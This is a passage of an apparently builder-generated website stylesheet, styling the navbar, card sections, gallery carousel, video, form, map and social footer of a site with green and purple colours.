  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #000000;
}
.cid-tJS6tZXiPa button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all 0.2s;
}
.cid-tJS6tZXiPa button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all 0.15s;
}
.cid-tJS6tZXiPa button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all 0.15s;
}
.cid-tJS6tZXiPa button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all 0.2s;
}
.cid-tJS6tZXiPa nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-tJS6tZXiPa nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all 0.25s;
}
.cid-tJS6tZXiPa nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all 0.25s;
}
.cid-tJS6tZXiPa nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-tJS6tZXiPa .navbar-dropdown {
  padding: 0 1rem;
}
.cid-tJS6tZXiPa a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-tJS6tZXiPa .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media (max-width: 992px) {
  .cid-tJS6tZXiPa .icons-menu {
    justify-content: flex-start;
    margin-bottom: .5rem;
  }
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-tJS6tZXiPa .navbar {
    height: 70px;
  }
  .cid-tJS6tZXiPa .navbar.opened {
    height: auto;
  }
  .cid-tJS6tZXiPa .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-tJS6tZXiPa .navbar .dropdown > .dropdown-menu {
  display: none;
  width: max-content;
  max-width: 500px !important;
  transform: translateX(-50%);
  top: calc(100% + 20px);
  left: 50%;
}
.cid-tJS6tZXiPa .navbar .dropdown > .dropdown-menu .dropdown-item {
  line-height: 1 !important;
}
.cid-tJS6tZXiPa .navbar .dropdown > .dropdown-menu .dropdown .dropdown-item {
  align-items: center;
  display: flex;
  height: max-content !important;
  min-height: max-content !important;
}
.cid-tJS6tZXiPa .navbar .dropdown > .dropdown-menu .dropdown .dropdown-item::after {
  display: inline-block;
  position: static;
  margin-left: 0.5rem;
  margin-top: 0;
  margin-right: 0;
  margin-bottom: 0;
  transition: .3s all;
  transform: rotate(-90deg);
}
.cid-tJS6tZXiPa .navbar .dropdown > .dropdown-menu .dropdown.open .dropdown-item::after {
  transform: rotate(0deg);
}
.cid-tJS6tZXiPa .mbr-section-btn {
  margin: -0.6rem -0.6rem;
}
.cid-tJS6tZXiPa .navbar-toggler {
  margin-left: 12px;
  margin-right: 8px;
  order: 1000;
}
@media (max-width: 991px) {
  .cid-tJS6tZXiPa .navbar-brand {
    margin-right: auto;
  }
  .cid-tJS6tZXiPa .navbar-collapse {
    z-index: -1 !important;
    position: absolute;
    top: 110%;
    left: 0;
    width: 100%;
    padding: 1rem;
    border-radius: 1.5rem;
    background: #393193;
    opacity: 1;
    border-color: rgba(57, 49, 147, 0.9) !important;
    background: rgba(57, 49, 147, 0.9) !important;
    backdrop-filter: blur(8px);
  }
  .cid-tJS6tZXiPa .navbar-nav .nav-item .nav-link::after {
    margin-left: 10px;
  }
  .cid-tJS6tZXiPa .navbar-nav .dropdown-item:hover {
    background-color: rgba(27, 31, 10, 0.06);
  }
  .cid-tJS6tZXiPa .navbar .dropdown > .dropdown-menu {
    max-width: 100% !important;
    transform: translateX(0);
    top: 10px;
    left: 0;
    padding: 8px !important;
    border-radius: 1rem;
    background-color: rgba(27, 31, 10, 0.04) !important;
  }
  .cid-tJS6tZXiPa .navbar .dropdown > .dropdown-menu .dropdown-item {
    padding: 8px !important;
    line-height: 1 !important;
    margin-bottom: 4px !important;
  }
  .cid-tJS6tZXiPa .navbar .dropdown > .dropdown-menu .dropdown .dropdown-item {
    align-items: center;
    display: flex;
    height: max-content !important;
    min-height: max-content !important;
  }
  .cid-tJS6tZXiPa .navbar .dropdown > .dropdown-menu .dropdown .dropdown-item::after {
    display: inline-block;
    position: static;
    margin-left: 0.5rem;
    margin-top: 0;
    margin-right: 0;
    margin-bottom: 0;
    transition: .3s all;
    transform: rotate(0deg);
  }
  .cid-tJS6tZXiPa .navbar .dropdown > .dropdown-menu .dropdown.open .dropdown-item::after {
    transform: rotate(180deg);
  }
  .cid-tJS6tZXiPa .navbar .dropdown > .dropdown-menu .dropdown-submenu {
    position: static;
    width: 100%;
    max-width: 100% !important;
    transform: translateX(0) !important;
    top: 0;
    left: 0;
    padding: 8px !important;
    border-radius: 1rem;
    background-color: rgba(27, 31, 10, 0.04) !important;
  }
  .cid-tJS6tZXiPa .navbar .dropdown.open > .dropdown-menu {
    display: flex !important;
    flex-direction: column;
    align-items: flex-start;
  }
}
@media (max-width: 575px) {
  .cid-tJS6tZXiPa .navbar-collapse {
    padding: 1rem;
  }
}
.cid-tJS6uM4N87 {
  padding-top: 12rem;
  padding-bottom: 2rem;
  background-color: #edefeb;
}
.cid-tJS6uM4N87 .mbr-fallback-image.disabled {
  display: none;
}
.cid-tJS6uM4N87 .mbr-fallback-image {
  display: block;
  background-size: cover;
  background-position: center center;
  width: 100%;
  height: 100%;
  position: absolute;
  bottom: 0;
}
.cid-tJS6uM4N87 .topbg {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 30%;
  background: #2b7a69;
}
.cid-tJS6uM4N87 .mbr-section-title {
  color: #000000;
  text-align: center;
}
.cid-tJS6uM4N87 .mbr-text,
.cid-tJS6uM4N87 .mbr-section-btn {
  color: #000000;
  text-align: center;
}
.cid-tMlEXTHLbS {
  padding-top: 4rem;
  padding-bottom: 6rem;
  background-color: #2b7a69;
}
.cid-tMlEXTHLbS img,
.cid-tMlEXTHLbS .item-img {
  width: 100%;
  height: 100%;
  height: 300px;
  object-fit: cover;
}
.cid-tMlEXTHLbS .item:focus,
.cid-tMlEXTHLbS span:focus {
  outline: none;
}
.cid-tMlEXTHLbS .item {
  margin-bottom: 2rem;
}
@media (max-width: 767px) {
  .cid-tMlEXTHLbS .item {
    margin-bottom: 1rem;
  }
}
.cid-tMlEXTHLbS .item-content {
  margin-top: 2rem;
  padding: 0 2.25rem 2.25rem;
  display: flex;
  flex-direction: column;
  height: 100%;
}
@media (max-width: 767px) {
  .cid-tMlEXTHLbS .item-content {
    padding: 0 2rem 1.5rem;
    margin-top: 1rem;
  }
}
.cid-tMlEXTHLbS .item-wrapper {
  position: relative;
  background: #ffffff;
  height: 100%;
  display: flex;
  flex-flow: column nowrap;
}
.cid-tMlEXTHLbS .item-wrapper .item-footer {
  margin-top: auto;
}
.cid-tMlEXTHLbS .mbr-section-title {
  color: #ffffff;
  text-align: center;
}
.cid-tMlEXTHLbS .item-title {
  text-align: center;
}
.cid-tMlEXTHLbS .item-subtitle {
  text-align: left;
}
.cid-tMlEXTHLbS .mbr-text,
.cid-tMlEXTHLbS .item .mbr-section-btn {
  text-align: left;
}
.cid-tMlEXTHLbS .content-head {
  max-width: 800px;
}
.cid-tMlEXTHLbS .mbr-section-subtitle,
.cid-tMlEXTHLbS .mbr-section-head .mbr-section-btn {
  color: #ffffff;
  text-align: center;
}
.cid-uFKct93aEA {
  padding-top: 4rem;
  padding-bottom: 6rem;
  background-color: #2b7a69;
}
.cid-uFKct93aEA img,
.cid-uFKct93aEA .item-img {
  width: 100%;
  height: 100%;
  height: 300px;
  object-fit: cover;
}
.cid-uFKct93aEA .item:focus,
.cid-uFKct93aEA span:focus {
  outline: none;
}
.cid-uFKct93aEA .item {
  margin-bottom: 2rem;
}
@media (max-width: 767px) {
  .cid-uFKct93aEA .item {
    margin-bottom: 1rem;
  }
}
.cid-uFKct93aEA .item-content {
  margin-top: 2rem;
  padding: 0 2.25rem 2.25rem;
  display: flex;
  flex-direction: column;
  height: 100%;
}
@media (max-width: 767px) {
  .cid-uFKct93aEA .item-content {
    padding: 0 2rem 1.5rem;
    margin-top: 1rem;
  }
}
.cid-uFKct93aEA .item-wrapper {
  position: relative;
  background: #ffffff;
  height: 100%;
  display: flex;
  flex-flow: column nowrap;
}
.cid-uFKct93aEA .item-wrapper .item-footer {
  margin-top: auto;
}
.cid-uFKct93aEA .mbr-section-title {
  color: #ffffff;
  text-align: center;
}
.cid-uFKct93aEA .item-title {
  text-align: center;
}
.cid-uFKct93aEA .item-subtitle {
  text-align: left;
}
.cid-uFKct93aEA .mbr-text,
.cid-uFKct93aEA .item .mbr-section-btn {
  text-align: left;
}
.cid-uFKct93aEA .content-head {
  max-width: 800px;
}
.cid-uFKct93aEA .mbr-section-subtitle,
.cid-uFKct93aEA .mbr-section-head .mbr-section-btn {
  color: #ffffff;
  text-align: center;
}
.cid-uFKsbTeXkh {
  padding-top: 6rem;
  padding-bottom: 6rem;
  background-color: #ffffff;
}
.cid-uFKsbTeXkh .video-wrapper iframe {
  width: 100%;
}
.cid-uFKsbTeXkh .mbr-section-title,
.cid-uFKsbTeXkh .mbr-section-subtitle,
.cid-uFKsbTeXkh .mbr-text {
  text-align: center;
}
.cid-uFKsbTeXkh .mbr-text {
  text-align: center;
}
.cid-tMlDYtQ5fF {
  padding-top: 6rem;
  padding-bottom: 6rem;
  background-color: #edefeb;
}
.cid-tMlDYtQ5fF .mbr-fallback-image.disabled {
  display: none;
}
.cid-tMlDYtQ5fF .mbr-fallback-image {
  display: block;
  background-size: cover;
  background-position: center center;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
}
.cid-tMlDYtQ5fF .item {
  margin-bottom: 2rem;
}
@media (max-width: 767px) {
  .cid-tMlDYtQ5fF .item {
    margin-bottom: 1rem;
  }
}
.cid-tMlDYtQ5fF .item-wrapper {
  position: relative;
}
.cid-tMlDYtQ5fF .item-wrapper .icon-wrapper {
  pointer-events: none;
  position: absolute;
  width: 60px;
  height: 60px;
  font-size: 22px;
  left: 50%;
  top: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  border: 2px solid transparent;
  border-radius: 50%;
  opacity: 0;
  color: #464845 !important;
  transform: translateX(-50%) translateY(-50%);
  background-color: #edefea !important;
  transition: 0.2s;
}
.cid-tMlDYtQ5fF .item-wrapper:hover .icon-wrapper {
  opacity: 1;
}
.cid-tMlDYtQ5fF .carousel-control,
.cid-tMlDYtQ5fF .close {
  background: #1b1b1b;
}
.cid-tMlDYtQ5fF .carousel-control-prev {
  margin-left: 2.5rem;
}
.cid-tMlDYtQ5fF .carousel-control-prev span {
  margin-right: 5px;
}
.cid-tMlDYtQ5fF .carousel-control-next {
  margin-right: 2.5rem;
}
.cid-tMlDYtQ5fF .carousel-control-next span {
  margin-left: 5px;
}
.cid-tMlDYtQ5fF .close {
  position: fixed;
  opacity: 0.5;
  font-size: 22px;
  font-weight: 300;
  width: 60px;
  height: 60px;
  border-radius: 50%;
  color: #fff;
  top: 2.5rem;
  right: 2.5rem;
  border: 2px solid #fff;
  text-shadow: none;
  z-index: 5;
  transition: opacity 0.3s ease;
  font-family: 'Moririse2';
  align-items: center;
  justify-content: center;
  display: flex;
}
.cid-tMlDYtQ5fF .close::before {
  content: '\e91a';
}
.cid-tMlDYtQ5fF .close:hover {
  opacity: 1;
  background: #000;
  color: #fff;
}
.cid-tMlDYtQ5fF .carousel-control {
  display: flex;
  top: 50%;
  width: 60px;
  height: 60px;
  margin-top: -1.5rem;
  font-size: 22px;
  background-color: rgba(0, 0, 0, 0.5);
  border: 2px solid #fff;
  border-radius: 50%;
  transition: all 0.3s;
}
.cid-tMlDYtQ5fF .carousel-control.carousel-control-prev {
  left: 0;
  margin-left: 2.5rem;
}
.cid-tMlDYtQ5fF .carousel-control.carousel-control-next {
  right: 0;
  margin-right: 2.5rem;
}
@media (max-width: 767px) {
  .cid-tMlDYtQ5fF .carousel-control {
    top: auto;
    bottom: 1rem;
  }
}
.cid-tMlDYtQ5fF .carousel-indicators {
  position: absolute;
  bottom: 0;
  margin-bottom: 3px;
}
.cid-tMlDYtQ5fF .carousel-indicators li {
  max-width: 15px;
  height: 15px;
  width: 15px;
  max-height: 15px;
  margin: 3px;
  background-color: rgba(0, 0, 0, 0.5);
  border: 2px solid #fff;
  border-radius: 50%;
  opacity: 0.5;
  transition: all 0.3s;
}
.cid-tMlDYtQ5fF .carousel-indicators li.active,
.cid-tMlDYtQ5fF .carousel-indicators li:hover {
  opacity: 0.9;
}
.cid-tMlDYtQ5fF .carousel-indicators li::after,
.cid-tMlDYtQ5fF .carousel-indicators li::before {
  content: none;
}
.cid-tMlDYtQ5fF .carousel-indicators.ie-fix {
  left: 50%;
  display: block;
  width: 60%;
  margin-left: -30%;
  text-align: center;
}
@media (max-width: 768px) {
  .cid-tMlDYtQ5fF .carousel-indicators {
    display: none !important;
  }
}
@media (max-width: 991px) {
  .cid-tMlDYtQ5fF .carousel-indicators {
    margin-bottom: 3.625rem !important;
    padding-left: 2.5rem;
    padding-right: 2.5rem;
  }
}
@media (max-width: 767px) {
  .cid-tMlDYtQ5fF .carousel-indicators {
    display: none;
  }
}
.cid-tMlDYtQ5fF .carousel-inner {
  display: flex;
  align-items: center;
}
.cid-tMlDYtQ5fF .carousel-inner > .active {
  display: block;
}
.cid-tMlDYtQ5fF .carousel-control.left {
  left: 0;
  margin-left: 2.5rem;
}
.cid-tMlDYtQ5fF .carousel-control.right {
  right: 0;
  margin-right: 2.5rem;
}
.cid-tMlDYtQ5fF .carousel-control:hover {
  background: #1b1b1b;
  color: #fff;
  opacity: 1;
}
@media (max-width: 768px) {
  .cid-tMlDYtQ5fF .carousel-control,
  .cid-tMlDYtQ5fF .carousel-indicators,
  .cid-tMlDYtQ5fF .modal .close {
    position: fixed;
  }
}
@media (max-width: 767px) {
  .cid-tMlDYtQ5fF .mbr-slider .carousel-control {
    top: auto;
    bottom: 20px;
  }
  .cid-tMlDYtQ5fF .mbr-slider > .container .carousel-control {
    margin-bottom: 0;
  }
}
.cid-tMlDYtQ5fF .carousel-indicators .active,
.cid-tMlDYtQ5fF .carousel-indicators li {
  width: 7px;
  height: 7px;
  margin: 3px;
  background: #000000;
  opacity: 0.5;
  border: 4px solid #000000;
}
.cid-tMlDYtQ5fF .carousel-indicators .active {
  background: #fff;
}
.cid-tMlDYtQ5fF .carousel-indicators li {
  max-width: 15px;
  max-height: 15px;
  border-radius: 50%;
}
.cid-tMlDYtQ5fF .modal {
  padding-left: 0 !important;
  position: fixed;
  overflow: hidden;
  padding-right: 0 !important;
}
.cid-tMlDYtQ5fF .modal-dialog {
  margin: 0 auto;
  max-width: 100%;
  padding-left: 1rem;
  padding-right: 1rem;
}
.cid-tMlDYtQ5fF .modal-content {
  border-radius: 0;
  border: none;
  background: transparent;
}
.cid-tMlDYtQ5fF .modal-body {
  padding: 0;
  display: flex;
  align-items: center;
}
.cid-tMlDYtQ5fF .modal-body img {
  width: 100%;
  object-fit: contain;
  max-height: calc(100vh - 1.75rem);
}
.cid-tMlDYtQ5fF .carousel {
  width: 100%;
}
.cid-tMlDYtQ5fF .modal-backdrop.in {
  opacity: 0.8;
}
.cid-tMlDYtQ5fF .modal.fade .modal-dialog {
  transition: margin-top 0.3s ease-out;
}
.cid-tMlDYtQ5fF .modal.fade .modal-dialog,
.cid-tMlDYtQ5fF .modal.in .modal-dialog {
  transform: none;
}
.cid-tMlDYtQ5fF .mbr-gallery .item-wrapper {
  cursor: pointer;
}
.cid-tMlDYtQ5fF .content-head {
  max-width: 800px;
}
.cid-tMlDYtQ5fF H3 {
  text-align: center;
}
.cid-tMlDYtQ5fF H4 {
  text-align: center;
}
.cid-tMlDYtQ5fF DIV {
  text-align: left;
}
.cid-uFKnyUFJsL {
  display: flex;
  padding-top: 90px;
  padding-bottom: 90px;
  background-color: #086784;
}
@media (min-width: 768px) {
  .cid-uFKnyUFJsL {
    align-items: center;
  }
  .cid-uFKnyUFJsL .row {
    justify-content: center;
  }
}
@media (max-width: 991px) and (min-width: 768px) {
  .cid-uFKnyUFJsL .content-wrap {
    min-width: 50%;
  }
}
@media (max-width: 767px) {
  .cid-uFKnyUFJsL {
    -webkit-align-items: center;
    align-items: center;
  }
  .cid-uFKnyUFJsL .mbr-row {
    -webkit-justify-content: center;
    justify-content: center;
  }
  .cid-uFKnyUFJsL .content-wrap {
    width: 100%;
  }
}
.cid-uFKnyUFJsL .mbr-section-title {
  text-align: center;
}
.cid-uFKnyUFJsL .mbr-text,
.cid-uFKnyUFJsL .mbr-section-btn {
  text-align: center;
}
.cid-tJS9vXDdRK {
  padding-top: 6rem;
  padding-bottom: 6rem;
}
.cid-tJS9vXDdRK .mbr-fallback-image.disabled {
  display: none;
}
.cid-tJS9vXDdRK .mbr-fallback-image {
  display: block;
  background-size: cover;
  background-position: center center;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  background-image: url("../../../assets/images/background1.jpg");
}
@media (max-width: 991px) {
  .cid-tJS9vXDdRK .image-wrapper {
    margin-bottom: 1rem;
  }
}
.cid-tJS9vXDdRK .row {
  flex-direction: row-reverse;
}
.cid-tJS9vXDdRK .row {
  align-items: center;
}
@media (max-width: 991px) {
  .cid-tJS9vXDdRK .image-wrapper {
    padding: 1rem;
  }
}
@media (min-width: 992px) {
  .cid-tJS9vXDdRK .text-wrapper {
    padding: 0 2rem;
  }
}
.cid-tJS9vXDdRK .mbr-section-title {
  color: #000000;
}
.cid-tJS9vXDdRK .mbr-text,
.cid-tJS9vXDdRK .mbr-section-btn {
  color: #232323;
  text-align: center;
}
.cid-tLek7gQhG7 {
  padding-top: 6rem;
  padding-bottom: 6rem;
  background-color: #f7f7f7;
}
.cid-tLek7gQhG7 .mbr-fallback-image.disabled {
  display: none;
}
.cid-tLek7gQhG7 .mbr-fallback-image {
  display: block;
  background-size: cover;
  background-position: center center;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
}
.cid-tLek7gQhG7 .item-wrapper {
  display: flex;
  margin-bottom: 2rem;
}
@media (max-width: 767px) {
  .cid-tLek7gQhG7 .item-wrapper {
    margin-bottom: 1rem;
  }
}
.cid-tLek7gQhG7 .img-wrapper {
  width: 10rem;
  padding-right: 2rem;
}
.cid-tLek7gQhG7 .card-text {
  color: #232323;
}
.cid-tLek7gQhG7 .card-title {
  text-align: left;
}
.cid-uFKyzzqKea {
  padding-top: 5rem;
  padding-bottom: 5rem;
  background-color: #edefeb;
}
.cid-uFKyzzqKea .mbr-text {
  color: #000000;
}
.cid-uFKyzzqKea .mbr-section-subtitle {
  color: #000000;
}
.cid-uFKyzzqKea .mbr-section-title {
  color: #000000;
  text-align: center;
}
.cid-uFKyzzqKea .mbr-text,
.cid-uFKyzzqKea .item .mbr-section-btn {
  text-align: left;
}
.cid-uFKyzzqKea .item-wrapper {
  background: #ffffff;
  margin-bottom: 2rem;
  padding: 2.25rem;
}
@media (min-width: 992px) and (max-width: 1200px) {
  .cid-uFKyzzqKea .item-wrapper {
    padding: 2rem 1.5rem;
    margin-bottom: 2rem;
  }
}
@media (max-width: 767px) {
  .cid-uFKyzzqKea .item-wrapper {
    padding: 2rem 1.5rem;
    margin-bottom: 1rem;
  }
}
.cid-tJS9pBcTSa {
  padding-top: 6rem;
  padding-bottom: 6rem;
  background-color: #ffffff;
}
.cid-tJS9pBcTSa .mbr-overlay {
  background-color: #ffffff;
  opacity: 0.4;
}
.cid-tJS9pBcTSa form .mbr-section-btn {
  text-align: center;
  width: 100%;
}
.cid-tJS9pBcTSa form .mbr-section-btn .btn {
  display: inline-flex;
}
@media (max-width: 991px) {
  .cid-tJS9pBcTSa form .mbr-section-btn .btn {
    width: 100%;
  }
}
.cid-tLdYHD757A {
  padding-top: 6rem;
  padding-bottom: 6rem;
  background: #f7f7f7;
}
.cid-tLdYHD757A .mbr-fallback-image.disabled {
  display: none;
}
.cid-tLdYHD757A .mbr-fallback-image {
  display: block;
  background-size: cover;
  background-position: center center;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
}
@media (max-width: 767px) {
  .cid-tLdYHD757A .row {
    text-align: center;
  }
  .cid-tLdYHD757A .row .map-wrapper {
    margin-top: 1rem;
  }
}
.cid-tLdYHD757A .google-map {
  height: 100%;
  position: relative;
}
.cid-tLdYHD757A .google-map iframe {
  height: 100%;
  width: 100%;
}
@media (max-width: 767px) {
  .cid-tLdYHD757A .google-map iframe {
    min-height: 350px;
  }
}
.cid-tLdYHD757A .google-map [data-state-details] {
  color: #6b6763;
  height: 1.5em;
  margin-top: -0.75em;
  padding-left: 1.25rem;
  padding-right: 1.25rem;
  position: absolute;
  text-align: center;
  top: 50%;
  width: 100%;
}
.cid-tLdYHD757A .google-map[data-state] {
  background: #e9e5dc;
}
.cid-tLdYHD757A .google-map[data-state="loading"] [data-state-details] {
  display: none;
}
.cid-tLdYHD757A .card-wrapper {
  background: #ffffff;
}
@media (max-width: 767px) {
  .cid-tLdYHD757A .card-wrapper {
    padding: 2rem 1.5rem;
  }
}
@media (min-width: 768px) {
  .cid-tLdYHD757A .card-wrapper {
    padding: 2.25rem;
  }
}
.cid-tLdYHD757A .text-wrapper {
  padding: 0 1rem;
}
@media (max-width: 767px) {
  .cid-tLdYHD757A .cardTitle,
  .cid-tLdYHD757A .item-wrap {
    text-align: center;
  }
}
.cid-tLdYHD757A ul {
  list-style-type: none;
  padding: 0;
  margin: 0;
}
.cid-tJS9NNcTLZ {
  padding-top: 6rem;
  padding-bottom: 6rem;
  background-color: #2b7a69;
}
@media (max-width: 991px) {
  .cid-tJS9NNcTLZ .container {
    padding: 0 16px;
  }
}
@media (max-width: 767px) {
  .cid-tJS9NNcTLZ .container {
    padding: 0 12px;
  }
}
.cid-tJS9NNcTLZ .social-row {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-wrap: wrap;
}
.cid-tJS9NNcTLZ .social-row .soc-item {
  margin: 8px;
}
.cid-tJS9NNcTLZ .social-row .soc-item a:hover .mbr-iconfont,
.cid-tJS9NNcTLZ .social-row .soc-item a:focus .mbr-iconfont {
  background-color: #f7f7f7;
}
.cid-tJS9NNcTLZ .social-row .soc-item a .mbr-iconfont {
  width: 72px;
  height: 72px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 100%;
  font-size: 32px;
  background-color: #ffffff;
  color: #2b7a69;
  transition: all 0.3s ease-in-out;
}
.cid-tJS9NNcTLZ .row-links {
  width: 100%;
  justify-content: center;
}
.cid-tJS9NNcTLZ .header-menu {
  list-style: none;
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
  padding: 0;
  margin-bottom: 0;
}
.cid-tJS9NNcTLZ .header-menu li {
  padding: 0 1rem 1rem 1rem;
}
.cid-tJS9NNcTLZ .header-menu li p {
  margin: 0;
}
.cid-tJS9NNcTLZ .copyright {
  margin-bottom: 0;
  color: #ffffff;
  text-align: center;
}
.cid-tJS9NNcTLZ .mbr-section-title {
  color: #ffffff;
}
</file>
